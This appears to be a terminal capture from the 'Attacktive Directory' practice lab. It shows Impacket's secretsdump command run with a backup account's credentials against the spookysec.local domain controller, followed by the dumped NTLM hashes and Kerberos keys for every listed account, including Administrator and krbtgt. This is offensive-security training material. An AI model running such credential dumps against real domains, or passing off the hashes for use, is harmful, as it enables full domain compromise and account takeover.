 ~/T/Attacktive_Directory python3 /usr/share/doc/python3-impacket/examples/secretsdump.py spookysec.local/backup:backup
2517860@10.10.15.2
Impacket v0.11.0 - Copyright 2023 Fortra
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
NTLM hash
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:0e0363213e37b94221497260b0bcb4fc:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:0e2eb8158c27bed09861033026be4c21:::
spookysec.local\skidy:1103:aad3b435b51404eeaad3b435b51404ee:5fe9353d4b96cc410b62cb7e11c57ba4:::
spookysec.local\breakerofthings:1104:aad3b435b51404eeaad3b435b51404ee:5fe9353d4b96cc410b62cb7e11c57ba4:::
spookysec.local\james:1105:aad3b435b51404eeaad3b435b51404ee:9448bf6aba63d154eb0c665071067b6b:::
spookysec.local\optional:1106:aad3b435b51404eeaad3b435b51404ee:436007d1c1550eaf41803f1272656c9e:::
spookysec.local\sherlocksec:1107:aad3b435b51404eeaad3b435b51404ee:b09d48380e99e9965416f0d7096b703b:::
spookysec.local\darkstar:1108:aad3b435b51404eeaad3b435b51404ee:cfd70af882d53d758a1612af78a646b7:::
spookysec.local\Ori:1109:aad3b435b51404eeaad3b435b51404ee:c930ba49f999305d9c00a8745433d62a:::
spookysec.local\robin:1110:aad3b435b51404eeaad3b435b51404ee:642744a46b9d4f6dff8942d23626e5bb:::
spookysec.local\paradox:1111:aad3b435b51404eeaad3b435b51404ee:048052193cfa6ea46b5a302319c0cff2:::
spookysec.local\Muirland:1112:aad3b435b51404eeaad3b435b51404ee:3db8b1419ae75a418b3aa12b8c0fb705:::
spookysec.local\horshark:1113:aad3b435b51404eeaad3b435b51404ee:41317db6bd1fb8c21c2fd2b675238664:::
spookysec.local\svc-admin:1114:aad3b435b51404eeaad3b435b51404ee:fc0f1e5359e372aa1f69147375ba6809:::
spookysec.local\backup:1118:aad3b435b51404eeaad3b435b51404ee:19741bde08e135f4b40f1ca9aab45538:::
spookysec.local\a-spooks:1601:aad3b435b51404eeaad3b435b51404ee:0e0363213e37b94221497260b0bcb4fc:::
ATTACKTIVEDIREC$:1000:aad3b435b51404eeaad3b435b51404ee:ec28354aac1c1715ed407a251f48d650:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:713955f08a8654fb8f70afe0e24bb50eed14e53c8b2274c0c701ad2948ee0f48
Administrator:aes128-cts-hmac-sha1-96:e9077719bc770aff5d8bfc2d54d226ae
Administrator:des-cbc-md5:2079ce0e5df189ad
krbtgt:aes256-cts-hmac-sha1-96:b52e11789ed6709423fd7276148cfed7dea6f189f3234ed0732725cd77f45afc
krbtgt:aes128-cts-hmac-sha1-96:e7301235ae62dd8884d9b890f38e3902
krbtgt:des-cbc-md5:b94f97e97fabbf5d
spookysec.local\skidy:aes256-cts-hmac-sha1-96:3ad697673edca12a01d5237f0bee628460f1e1c348469eba2c4a530ceb432b04
spookysec.local\skidy:aes128-cts-hmac-sha1-96:484d875e30a678b56856b0fef09e1233
spookysec.local\skidy:des-cbc-md5:b092a73e3d256b1f
spookysec.local\breakerofthings:aes256-cts-hmac-sha1-96:4c8a03aa7b52505aeef79cecd3cfd69082fb7eda429045e950e5783eb8be51e5
spookysec.local\breakerofthings:aes128-cts-hmac-sha1-96:38a1f7262634601d2df08b3a004da425
spookysec.local\breakerofthings:des-cbc-md5:7a976bbfab86b064
spookysec.local\james:aes256-cts-hmac-sha1-96:1bb2c7fdbecc9d33f303050d77b6bff0e74d0184b5acbd563c63c102da389112
spookysec.local\james:aes128-cts-hmac-sha1-96:08fea47e79d2b085dae0e95f86c763e6
spookysec.local\james:des-cbc-md5:dc971f4a91dce5e9
spookysec.local\optional:aes256-cts-hmac-sha1-96:fe0553c1f1fc93f90630b6e27e188522b08469dec913766ca5e16327f9a3ddfe
spookysec.local\optional:aes128-cts-hmac-sha1-96:02f4a47a426ba0dc8867b74e90c8d510
spookysec.local\optional:des-cbc-md5:8c6e2a8a615bd054
spookysec.local\sherlocksec:aes256-cts-hmac-sha1-96:80df417629b0ad286b94cadad65a5589c8caf948c1ba42c659bafb8f384cdecd
[0] 0:sudo 1:[tmux]* 2:fish- "~/T/Attacktive_Direct" 14:46 17-Jan-24